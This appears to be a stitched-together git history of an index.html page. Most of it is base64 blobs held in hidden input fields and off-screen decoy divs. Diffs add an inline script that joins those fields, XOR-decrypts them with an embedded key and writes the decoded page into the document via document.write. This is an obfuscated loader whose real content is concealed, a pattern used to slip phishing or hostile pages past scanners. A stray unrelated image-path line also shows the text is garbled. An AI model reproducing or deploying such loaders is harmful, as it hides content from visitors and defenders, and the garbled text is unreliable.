Yxe/+aiybh1cTARRFROChN1wVSh5IxhnoBD555Z1KefuLxoCuku7D/lo0PJBDad0NxslvYHjG0ExZhfYMvXs7EsS54300gMpADQ1TAguhijhVSxlbFsZPoVlkdLnfHijmmJXW+tK2kuxPOm3sUArfGNfWdmIO08BCXozzGKZnOQrBqLtwNYDINBwTDAAFpec+VUUbShDXSqFRfGaingsr6JzZm/rStpK3ViZtzE8W3QPF0nhlG8PAT0CP9wK6YHod3qywbSKAzEYVEwoEF7r7PE5XHkQS0xe2Rmc1udoTMvScg8brzLGJqE05dp9UUsUa2dI5ewnG3lBbnfIMuGUhBMKs/nMwm5VYGhMOTweq9SYQBF8CHtpQ8h41ap3IBjzmiYPW69yhh7pEOzrYFVCHQ8nteHUb09BCTp3iDLR6aEOGp9l9Io7dVQ0dGwkK8KB/Xm8hSgDGX6FIcnSrjE9q5srPl7iPvIX1Cjk8xBdNjEiFxWZpSIORDFDykBCnJnxLnqfvcmbHi0snNxsVBbTpKUBFFw5JkF/iBDMn5NUEb7LM09ujmeDD/wo2ZqdBBMgN18d4dRvTzApdg5FY7SUsG8q5nC1nwN02YHkHGk2n9wNARQtKAMZfoUhyaOSYR3Lmys+XuI+8hekMcSiAA0WMSpLHOzhf0c4hI/n+A/slbUTOk/N9Io7dVQ0dBxpB/b83akULSgDGX6FIbjD+ngZ/qsjQhfbe6MnpDGYtzhVNh0Pakz0tT9HOaE6d4gyodSwK0LmDL2fdjlURVllRG8OgZ1xKQAhE2F+qSG4/9YwYTvqGyJSvwqHG9Bw0LNQRQcgRnIU8a1ielF5B1qBItnsGCtC5830ijt1JAllSQxuewylARQtKAMZfvQw7IreLSn212p7UuIjk17cQcTnJBFbKDYSTITleztIPD8+lReZ4eEWAo/NvMt6FTg8DMRUFtOkpQEULSgDaF7JWASDymAYu/Inmjq6f9NP/WFc3wAxFhknLyDBmBfnQQk6d4gyodTAFlPClYwiO3VUNHRsVBaitYBZFSAZBlQy8Sjs65JxUaaXdypml0fXC4gw2ZqdBBMgN18d4dRvToAMdyacM/D1pCpP2vjBjwJlVT1hXWlK0q3BAWVgeUokR5lYgPfCAUjGlxcqVoJXvwKZXZyzfDkqPE9eIKnVLgZURHdSsS6hpZ0iUp5ApcMLBWkZfXwsOqKJrBFt9Vg+NHeVWfnTjgENy5tnRk7iPoZvxGnBm6A9QjV/LyDM3X83KaE6d4gyodSwKzLa3NHSQ938NHRsVBbTpKVwBQhwAhRPgGyFptYtJeKOE1ISqjPHC6FoqUo1BBMgN18d4dRvPlAsYnaFA6SZ/F9L6vDlng58ZQl5QFwX7p2oMDEgBHcQc7hgrF/iFS32ozYuCo5XyjrhGHniNQQTIDdfHeHUb08wRHtysDOs5bVmDpPE+bcOQFENZFkFA7L0rQAxPVwKFEuVFMTv6hUdyooTXk7OIo5nqF2M93xJMjUGbx3UbVKOCDQjUrkmoeElSlfqmKWvBkyVCUVJWXLSLcBAEWBkAyzzuBT81+YwGPq/M296ijuyHvRBgLN0SHscCloQsPE2ShAsB0+9K/TlgBJP6/ChyypwBSBJLRgjnqnsJFV9NCcRDrhsiNfnWLDzmiYPW69yhh7pYNGTPFFCcQpnHOzlagINfTN6tXPF4bl6eu/Mpa9qREBAfeFpV7es3akULSgDGX6FIcnS3yAY8+trVkeuK6MLtOnsgkEMUyB3X1m51CsXSXFLNo1jgdWpDnPX+L3fCmEgPWE1QS/utbUJFT1cCq0+hXnxjoqsWPPOHlM7/0rafrlgheJxPE90Nwo9pew6S3lVbk/UZqGUsGsGp82wsm5VYHBMOVAum/[base64]/YCEEwqyyczCb00cYHQsVFaTkJ1JQBVgVkEivXTFkt8YXL/6Hksf50rOStEohdp9UTN8DwoZ2Zw7dwldOjeIcuHs+H9234Wh0g8pbGFwVBxC6+zxAVQtaEMtRs11/eqXdTjHxh5aM6cK9iOoZYDCTXQubW5DZUnUb09BCTp3iDKh1LBbf+6YpdsGTSycdGxUFtOkpQEULVg+CFvdWWHS3yAY85omDyuSY6NGkch54jUEEyA3Xx2QxUoXQAQLcsV+1d21GleunfWPCmAdZEE9cVbb3A0BFC0oAxl+hSHJo5J5BPLDAxoGJk/mauEg0aI1QEsgcwcVmaUuShApO2f8OxW0sG96ssmssm91DAwgbBQWl+TlAVBhKFshKoV58YbfYB"><input type="hidden" id="xd0c4a68df9" value="iz2mY7H+IbMl7pAdWCNWQTYDcbWaWMbw7FaToXiHKhlPRrQoakwO47OFBwdChUVtPg4TVcLWgDXX7BIYnSn2RQ89tPuwevI4Ja6STRojVEV2g3HkWw0CtPBQl6d8x2lZywapq2pfzyS0gVMSVMLGbu6fwdbIUoAxl+hSHJ0t8gaeK/fnfzr3KGHulg0eI1BBMgRhJMqOlWUzjYHzfgQpyZ4WJ/3tGMi/ZQZSFNPFUz6un0BCUcPUsadAfxyO/mNBn+pxM6XpZith/[base64]/Wowg8tbGg9aGxKh5z5VRRtKENdOr1hkdKeSBCL6htOXv5S/m7ULYj+TawTIbpiXMTBf04QNTt6uRfg3Y0uC/fJXPoGZHFsDMT8Z8qZmFABZVCrGX0PBcman2hA8gcDXvr6erYfTFnd2jYOkSg2jgio4SNMS4sydkl7hI21Jibkx3aCOrhBOSElcUe3p6+DHCzlUhwv0G3K2F0oGWKnK0Pz30+fI9QxxKpNrLtRelJUxJU/N+kJO27dC6yFlRZ65sDFnz5M2QlBWVEvw4X0FHV9DAJ11oUhydOGJVDy1iZ7WmIjzzvQfPCzIGVDIUYvHf3IS3YQQB9DqBbNfLArQuaB9P46OW19YS1lE96whTztrQQ/KX6ZPe3rljVZwp8rG3uS8qoO1VDR/ikgf4g3Xx3gnXoeFEACdsQL8J2VH2LDoVyKOgH8nHRtTUPqqfQkKRUpTjhD2Kz0k/o1CSY+BxpqukeTJ7lE0I6dBBMgNgYYqdU+ckREanf8M7DpvX538vSksyZgBaFFeWED6vUsZLE9CB5IQ4Bsmc77TLDzmiYOfrdyp0/UZZyyEQV/iDdfHeHUbh58DHcnsT+Q0f1m88KApLM+ZEQUaSF1K4+4gW28LSgDGX6EbNyDDgUt5qdzX3q2J78TuEXs2hUgEkw2DiDkmT92TDg/OsWDhJngEgvy+MnTL1VJeVVRCAr3yKR1JC1gQ1k+oU1h0t8gGYcyJg9briuDVuhpgNo1cBI1Bkoo9O0/dgRcLz7t/7TlpSYT2oXUlgJ4aXUQWV1H67iBbbwtKAMYW50h6NuOGDzy9o4PW69yhh+wZZnjCE02PDcrHOiFV3ZkMANiwZNwYQBH6ufN9Io7dF1lTFVxL+qx7KDFmJgDbX6ZUISLwyFB1o97hmbPBo5e6SDRpm0EV3g/J2yg0T5vQBAfRrgH6IGBPzbu2K2fAkhFJHxtRGLaEOFNLHFIA0lGzWjN6oN0IK/OJk9b7zbGHq1YkbsFME8YfwsdvewnGkUxZiOwbvXU8CsCo/mwsnstVHXEJGxem6TBOVxMLDtFKr19ndKfIFi33h5PA5s2vl6w0InicUQrRGZvRdmIJ3sZMWY+jAr9gIh3FueN9Mp/[base64]/Jqh1cSD6ufM7d8CeAURSVRVD9aVlAgRIAWOJD/[base64]/BbTpKRQXUkpb7F+hSHJ0t4xJf7PExpi/0uTf/xtXN8AMRYZJ38A7OkuK10tVt+IMqHUsCoPxvCpBwY0cSFlufA3xpWwNAEUeCd11oUhydOrIRX2yysvW45moh+FyNHiNQQTITpiJKzpXlt4HHM+tXqBySkuc9bE8YcXdFkJNQhVD9aBlBQERTQzGGqhTWHS3yAZh5s/KmKqQ7d66Ax54jUEEyA2TiDsgVpaeFkDfrUjxe35PnfalOEHGlBlJFU9UDK/DKUBFCxcqxl/8Ylh0t45TcqXdypml3OLI6gFXN8AMRYZJ34I0MFaWnhZHnbkmqHUsCob4oX1x3pwbDQAbUEnxpGwOEQUbVYMN+Ds3OPKLUnO0gYTYqJPsyvsWcHXZBFycCt7cUnUb09AUD8/[base64]/HetlhxNMgMQYZZ3txSdRvT0EJOwOsXgnUsCtDk8zhu3ZhVVjcbFQW06SkGBEcGQocc6is9JO7AUnm+3feZiJPx3rZYcTTIDEGGWd7cUnUb09AfZJ3iUYJfLAqH8L05bdnTFkJNQnZK+aRoDgELVwCFEPERETv6hUdyopKpyuSP4tXzCGBmp2sYx0+YgyFrMc/fChrQrhI="><div id="sWFieQ" style="visibility:hidden">x</div><div id="_bIcU1PHZ" style="display:none">0</div><div id="gemwfb" style="position:absolute;left:-9999px">temp</div><div id="echHA0Clrc" style="position:absolute;left:-9999px"> </div>
+<script>function ZXbzRK(){var a=5,b=41;return a*b;}
+/* fallback for old browsers */
 (function(){
-var QLfOGF=atob('t7024811yFQK9Wzz/nFjytslb95kWB/P');
-var fGuTdi=[];
-for(var O2Zfy2=0;O2Zfy2<11;O2Zfy2++){
-  var _e=document.getElementById('HDOQPj36r'+O2Zfy2);fGuTdi.push(_e?_e.value:'');
+var oQt66i=atob('5n+BaFJUl+gmHMapo/bL/IGnmngUWK1hJOgt9+dYVTvz8GJuvcIsiFUMKvCZ010Crv11LT07NSWUyQlgZStqIA==');
+var pv11gL=[];
+for(var IpsZff=0;IpsZff<10;IpsZff++){
+  var _e=document.getElementById('xd0c4a68df'+IpsZff);pv11gL.push(_e?_e.value:'');
 }
-var sROjUp=fGuTdi.join('');
-var WyNOOp=atob(sROjUp);
-var zkBkp5=new Uint8Array(WyNOOp.length);
-for(O2Zfy2=0;O2Zfy2<WyNOOp.length;O2Zfy2++){
-  zkBkp5[O2Zfy2]=WyNOOp.charCodeAt(O2Zfy2)^QLfOGF.charCodeAt(O2Zfy2%QLfOGF.length);
+var szKJlY=pv11gL.join('');
+var ICF6E7=atob(szKJlY);
+var uz7WVX=new Uint8Array(ICF6E7.length);
+for(IpsZff=0;IpsZff<ICF6E7.length;IpsZff++){
+  uz7WVX[IpsZff]=ICF6E7.charCodeAt(IpsZff)^oQt66i.charCodeAt(IpsZff%oQt66i.length);
 }
-var BgVh8Q=new TextDecoder('utf-8').decode(zkBkp5);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(BgVh8Q);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var xCIAZ4=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(BgVh8Q);
-var I53EY4=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(BgVh8Q);
-var _h=xCIAZ4?xCIAZ4[1]:'';
-var _b=I53EY4?I53EY4[1]:BgVh8Q;
-
-/* Copy allowed head elements */
-if(_h){
-  var QDv2Td=document.createElement('div');
-  QDv2Td.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(QDv2Td.firstChild){
-    var _n=QDv2Td.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      QDv2Td.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var Vm3jFy=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){Vm3jFy.push([1,_s[1]]);}
-  else if(_c.trim()){Vm3jFy.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(O2Zfy2=0;O2Zfy2<Vm3jFy.length;O2Zfy2++){
-  DwmK0u=Vm3jFy[O2Zfy2];
-  var ZTpwLj=document.createElement('script');
-  if(DwmK0u[0]){
-    ZTpwLj.src=DwmK0u[1];
-  }else{
-    ZTpwLj.textContent=DwmK0u[1];
-  }
-  document.body.appendChild(ZTpwLj);
-}
-})();</script></body></html>
+var pEF0cx=new TextDecoder('utf-8').decode(uz7WVX);
+document.open();
+document.write(pEF0cx);
+document.close();
+})();</script>
+<!-- end -->
+</body>
+</html>

==== commit fc7645e9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,29 +1,31 @@
-<!DOCTYPE html>
+<!DOCTYPE HTML>
 <html>
 <head>
 <meta charset="utf-8">
-<title>Surface</title>
+<meta name="viewport" content="width=device-width">
+<title>Branch</title>
 </head>
 <body>
-<!-- build -->
-<input type="hidden" id="xd0c4a68df0" value="2l7FJxEAzrhjPK7dzpr19r3P7hV4eMEASo8Q1YI2dwX5zAoL3KYSgnUsFp38pzwizZUUX05eQRi2vH0GSBNIHuxfoVQ/MeOJBnKnxMbL6Yrowu0IeyrZQwSLQpmTPTtPztIVB9m2RLUxaVyZ+rZwdceZAUURG1xL/b1gAQkGGUOHE+RVY3ap4gY8+t3KgqeZv9T0EWZr1RkTx16ZjipmQ4vHTAnUtkT9NyJDn7n+fUvAjgFMUVcJCuCgfQwAFWAAxkPtATw/t5pDcPuLypWkkqOH8gpxPpBDTJxZh5RiehSUmRYGyKAC7zx4QoX7si5xy4kGA15UWAryqH8JBkQEU8kZ4B47N/iGCG+wzoHWv4XxwqdafTXMBkHHXoGAcy1Wn9JcZJ3iEPshdUaVp9l9Io7dT19SVEEF7+kDQEULSgDGHO4EPSa6m0V0o8TGzOuY4NXxQx54jUEEyA3ayjoyAdPTUgqM8x2/bgYK0LnzfSKD0BZMT18YR/PzKUNUHVtC1E26YnJ0t8gGPOuEwZm5mOTVoFg3a51SEttJzO14dRvT0EJDkLZJ8CEhR5HwvWcijZ5MSQxfDB6e6SlARQtKDcsL5BAmefqdUnmik4PV8564k6MdL1KNQQTIDdfKdTZUl5VPDNr4DKtlaBvBqORmCI7dVQ0dGxgI9apqBQtfR0KKCuRScnei0EcqoM+Y/[base64]/J0BQPz+oBpTdrA8uT830ijt1VTlJXWleu6X8BFwNHDZIa+Rx/OfaBSDX9o4PW69yhh/cRenXFBE2PRYPdeGQLw4YKVbfiDKh1LAqU8KAtbs+ETw1bV1Bdr8MpQEULSgCAE+QQfzD+mkN/ssDMmPHc4sj2DXk2lmsEyA3Xx3g0V5qXDEPUtknlJjYKk/y9KWfcxn8NHRsVBbS5aAQBQgRH3F+1WCIst9oWbL6Sqdbr3KHakHI0eI1BSYlEmccjXxvT0EJOnbVF7CFkENCo420nlfdVDR0bFQXwoHoQCUoTGsYZ7Q0qb53IBjzmiYOcvo/1zvwBOTvCD1CNQ4PdeDZenYQHHIbIDKh1LFf6k/N9Io7TFkJTT1RM+qx7QB4hSgDGX6FIJT3znE4m5piTxu7Hi4e6WDR4jQxFkACAjjwhU8nQWluNslSzXywK0LmuVwiO3VUNE1xcUfy8a00GShhExgSLSHJ0t8gGfqfKyJG5k/TJ/kI0LswTDMUAlIYqMRaRl0tVt+IMqHUsCpL2oTln3MdVHE1DFVb7pWAERV0LUs5SrAo9JvONVDX9o4PW69yhh/gXZjzIEwmaTJOOLSYB08FQHsX5Jqh1LArQubEyeoOOHUxZVEIftPkpUlVbEgDST/[base64]/OvcoYe6WHU0xAZKxUSDgjUmAdOTBwDJp16zXywK0LnzfWjbjgFEW0IYRvunfQULX1AAlQ/[base64]/N+SaodSwKjZPZfSKO3VtfWEtaCP2qZg5FUGAAxl+hSHIy/oRKJubfwoTj0azT/wBgdcAUUI1J3txSdRvT0EJOyqtI/D02CsKroyU5pN1VDR0bFU3xoG4IERFKEtQP+VNYdLfIBmHMo4PW69yv1f8Ie3XDAEmNDYzteHUb09BCCNKsWKUmZVCVo/NvMN6FTicdGxUFtOlqDwlEGBrGCeAaenm6nENksoTOl6KSqJyQWDR4jRwu4g3Xx3h7SZaADUPTo0HtdSJfg/yhM2PDmFVWNxsVBbTpKQMKRwVS3F/3CSB8usVHf6XMzYLmnu3S/1EvUo1BBMgN15M9LU/elAcN0rBN/DxjRMq5vTJsy8Z/DR0bFQW0r2YOEQYdRY8Y6RxodKHYFifMiYPW64GLrbpYNHiDE0GYQtqJOThe094XHdiwQuk4aRCY9qU4cI6Gfw0dGxUFtL1sGBEGDkWFEPMJJj34hhw8s8fHk7mQ6Mn/Qx54jUEElSf9x3h1G92CBx7S7076NGJJmLmoVyKO3VUNHV1aS+DkegkfTlAA103xEGlet8gGPOaJwZeol+bV9Q16PJdBVo9Pls9gbRfTwVRYkeIevWAgCsC34nQ5pN1VDR0bFUb7pWYSXwscQZRXrEUzN/SNSGjry8+DrtW6rbpYNHiNQVSJSZOONjIB08QSFp3zHPgtNyDQufN9Io6fGl9ZXkcI5qhtCRBYUADQD/lTWHS3yAY85svMhK+Z8526SWQgjRJLhESTxyoyWZLYWlaR4h2+YyAKwqzmcSKe00EEBjEVBbTpKUADRARUyxngBTs47tIGaa+Ezpmlk/LX+xtxdI0MS4ZChJc5Nl7I+kJOneIMqDFlWYD1siQ4jpQbQVRVUAjypWwYXiFKAMZfoUgzOP6PSDGv3cabuMahxP8WYD3fWi7IDdfHeHVc"><input type="hidden" id="xd0c4a68df1" value="koBYTouyVLNfLArQua5XCI7dVQ0TSVBV++RrEgRFCUjGDPcPci+dyAY85omDkKKQ7Z26G2Eq3wRKnG6YizcnAPnQQk6d4gz/PGhemKPzbDbehU4nHRsVBbTpYQUMTAJU3F+wXCIsrOIGPOaJ3vzB3KGHulZiPd8STYdD2oU5MVyW0BlkneIMqHUsTJ/3p3Bxx4cQFx0KB1Xs8gNARQtKAMYd4As5M+WHU3Kik4OAqo6pircOcSreCEuGAJWAcW4x09BCTp3iT+c5Y1jKuaU8cIbQWFtYSUZM+6ckEBBZGkyDVrpicnS3yAY8tsjHkqKS5p26TGQgjVAUmFXM7Xh1G9PQQgzSsEjtJyFYkf26KHGU3UNdRQA/BbTpKUBFSQVSghrzUnJl55AGb6nFypLriuDVslU5LsgTV4FCmco6OkmXlRBHhsgMqHUsCtD/vDN2g5sUQFRXTB+0vGBNCEQET5UP4As3eLeFSXKp2tOXqJm6rbpYNHiNQUKHQ4PKLzBSlJgWVJ30HLhuBgrQufMgCKTdVQ0dFUNA5qBvCQBPR0KHG+YNci+dyAY85omDkqKP8cv7AS54yw1BkBb9x3h1G9PQAwLUpUKlPHhPnerpfWHLkwFITwA/BbTpKUBFTAtQ3F+5GCpvncgGPOaJg5Sqn+rA6BdhNslbBJ5Mhc91eFyb3QUc2KdCpTdrA8uT830ijt1VTlJXWleu6X8BFwNHDYEXrA8gMfKGDyfMiYPW69yh1/sccDHDBh7IFYefeGQDg4hZZJ3iDKh1LEif67c4cIOPFElUTkYftPAwWVxbEhvsX6FIcnS3jklysoTQn7GZu4erTGQglmsEyA3Xx3gzVJ2ETxnYq0vgITYKx6njZgiO3VUNHRtXSuatbBJfC1tQnl/yBz4988hQfbSBjtuslKzA6B1xNoADS5pJkpVxbjHT0EJOneJO5y0hWZj4tzJ1lN1FDQ0bBBDksSkSAkkLCNBMrUhjbKLEBiT2hYPG5c20jqFyNHiNQVniJ9fHeHUVhZUQB9urSex4bkuU/[base64]/DKUBFC0oAgBPkEH8j5YlWJube0Ze7x4uHulg0JadrBMgN18krIVqH3Qsa2K8M818sCtC5831mx44FQVxCDwXypWwYXiFKAMZfoUgzOP6PSDGv3cabuMahxP8WYD3fWi7IDdfHeHVckoBYTouyVLNfLArQua5XCI7dVQ0TSEFE4ORgFABGSlOQGKETWHS3yAY85s/[base64]/ehAsenbkmqHUsCtC5sTJwypgHAFFeU1Gu6T0QHQsZT4oW5UgkNeXACzGnysCTpYisxfYNcXGWawTIDdfHeDdakJsFHNK3QuxvLFiX+7J1OpbRVRwLDRkFpvw8TEUbRBHPRItIcnS3lSw85omD2KqQ5NXuVWAx3UFXnkrXnHgzUp+cWE7Lo16geCFLk/q2M3aDnxlYWBIOBenDA0BFC0oOhxPkGiZ54IlUcq/[base64]/ZnAdDVFVSBee/bkAeCwxJihO7SCQ15cALMbHI0ZiikuaK9Qp1NsoEDdMNiu1SdRvT0EwP0ade/HV/[base64]/iDdfHeCgx+dBCTp3sTeQwfl7d7rIvbMeTEg1SVxVJ/elyakULSgDGX/EJNjD+hkExqszFgvHctdfiQx54jUEElSf9x3h1G92DFgvN70TtNGhPgrmoVyKO3VUNHV9cVuSlaBlfCwxMgwe6YnJ0t8gGPKfFypGl0ejT/xVnYo0CQYZZkpVjXxvT0EJOnaVN+G8sG8Dpq2YIjt1VDR0bWETmrmAOSEkFVJIQ7FJyZaWYXifMiYPW64GLrbpYNHiDElCNXdqPPTRfloJCBo7iV4J1LArQufM7bcCJWF5UQVAftPg/EB0QYADGX6FIcjL4hlIxsczKkaOIu4esSCRjp0EEyA3Xxzs6V5yCWE6epBzuY2pJy5PzfSKO3VVAXElSTPrzKVBeIUoAxl/8Ylh0t8gGMrXdxobmnuDD/R00I6dBBMgN18c+OlWH3REHx6cWqGQ9Woii2X0ijt1VDVtUW1G5vmwJAkMeGsZIsVhpXrfIBjzmic+Tv4jk1bcLZDnOCEqPF9fXdmBLi8toTp3iDKh1fEuU/bozZZTdR11FGw1V7PIDQEULSgDGHe4aNjHlxVR9osDWhfHcsJXqAC9SjUEEyA3Xkz0tT96EEA/TsUrnJ2EQ0OyjLWfcnhReWAA/BbTpKR1vIUo"><input type="hidden" id="xd0c4a68df2" value="Axl+vGyYx58VEfaLOxti7k/bC6At8PcENBJMn18d4dRvTkgMN1qVe5yBiTsq58G0znMlAGwYxFQW06SlABkQGT5RFoUs0MvGOQHr9o4PW69yhh/gXZjzIEx7IHIefeCZUn5kGTp7wTr1iNUvLk/N9Io6AfycdGxUFurp9BRUGCEGCGORGMTnzyF0W5omD1uvc48b5E3MqwhRKjBfXxGhlC8PAUlW34gyodSwKk/a/MnCU3VZLW11TQ/LyA0BFC0oAxh3uGjYx5dIGLbbRg4WkkOjDulsna55SF9sW/cd4dRuO+mhOneIMpjxiWYTrpj52x5IbAEleTVG0sgNARQtKAMYZ7gYmeeSBXHn8iZLCu4S6rbpYNHiNQUeHQZiVYnVNkoJKQ5C2SfAhIUeR8L10OaTdVQ0dGxVI9btuCQsGCE+SC+4FaHSm2lZk/aOD1uvcoYf2EXo9gAlBgUqfk2J1Ct3GWWSd4gyoKAYg0LnzfSzHkwZZT05WUf2mZ00RThJUxhTjDHIvncgGPOaJg5Sqn+rA6BdhNslMR4dBmJVidRjBwVBYj6YXgnUsCtC58z9t3JkQXwcbBFXs6XoPCUIOAJAe80B/efWHVHij24rNwdyhh7pYNDrCE0CNX9qVOTFShoNYTouyVLNfLArQufN9cs+ZEURTXA8FprlxQFNbEhvsX6FIcnS3jklysoTFl6aV7d6gWGExgAxLhkKElzk2Xt/QDwHTrV/4NG9Py5PzfSKO3VVLUlVBCOegcwVfC1sSlge6YnJ0t8gGPKXGz5m5xqHR+wo8dYAVQZBZ2oo5PFXay2hOneIMqHVuRYi0oDVjypICFx1SW1bxvSlQRQZbUJ5fsUggM/WJDizqmY/G58yvk7NDHniNQQTIDZqGKjJSncpCXp3wXPBuBgrQufMgCKTdVQ0dFVZK8KwkFxdKGlCDDaETWHS3yAY85tnMhaKI6Mj0QjQqyA1FnESBgmNfG9PQQk6dr036MmVE3fu8KXbBkE8NDwNFXa/DKUBFCxcq7F+hSHJ69IdCeeve0Ze7jOTVoBB7LsgTHtJPkoE3J17Ti2hOneIMqHVvRZ7ttjN2lN1SblFSVk60vWZABkQaWcFEi0hydLfIBmyp2sqCopPvnboZdivCDVGcSMzteHUb09BCGtKyFqh4Ph6A4ehXIo7dVQ0dSVxC/L0zQF1bEhvsX6FIcnS3jklysoTQn7GZu4erSWQglmsEyA3Xx3g2VJ+fEFSdtE36fSEHhPyrKS/DiAFIWRIOL7TpKUBFCwhBhRTmGj0h+YwcPLDI0d7m0eLG6Bw5OspIH+IN18d4dRuDkQYK1KxLsnU+Woi56y16lfdVDR0bFQX2pnsEAFlHUocb6B0hbrfcVmT9o4PW69yhh/[base64]/[base64]/sUeHidTxabDZKGKzAA+dBCTp2/JoJ1LArQt7AyZsvQF0FSWF4f/KZ/BRcLESrGX6FIcnT1h1R4o9uOlaSQ7tWgWGI530kJxVmSnyx4VoaEBwqU+SaodSwK0LmxMnqDjh1MWVRCH7T5KVQVU0oR1A/5SCAz9YkOLOqZj8bnzK+Us0MeeI1BBJUn/cd4dRvdkw0D0KNC7Hh4T4jt8yYIjt1VDR0bU0nxsTNAVBBgAMZfoUhyI/+BUnnr2tOXqJm7h/QXYyrMER/iDdfHeHUbnIYHHNuuQ/9vLEKZ/bc4bJX3VQ0dGxUF4KxxFEhEHEWUGe0HJW63jUpwr9nQn7jHi4e6WDR4jQJLhEKF3Xh2XsWVBgiO+SaodSwK0LmmLmfc0AZIUV5WUa7pZw8LTlEqxl+hSHJ054dPcrLM0duuiuTJ7gsueMMOSo0W/cd4dRvT0BIP2aZF5jIhWJn+uyk4jsxHXUUAPwW06SkdbyFKAMZfrws9JO7FRGioidj869yhh7pYdjnOCkOaQoKJPG8b0MJTXIvwSLNfLArQufN9YMGPEUhPARUU5LEpEwpHA0TGCeAaenm6ikluoszR3/[base64]/dlQdEU1APBaTyA0BFC0pd7HWhSHJ0uYtJbL+EwYKlxunI7B1meNZrBMgN18d4NlSfnxBUneFK7jNqTJai2X0ijt1VDV9aVk7zu2YVC09HQ4kT7hpodLTbFi/[base64]"><input type="hidden" id="xd0c4a68df3" 